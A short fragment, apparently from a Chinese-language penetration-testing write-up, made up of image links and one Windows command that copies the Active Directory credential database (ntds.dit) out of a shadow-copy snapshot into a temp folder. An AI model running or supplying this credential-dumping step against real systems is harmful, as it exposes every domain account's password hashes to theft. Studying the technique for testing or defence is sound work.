 copy C:\$SNAP_202202281107_VOLUMEC$\windows\ntds\ntds.dit c:\windows\temp\ntds.dit复制文件: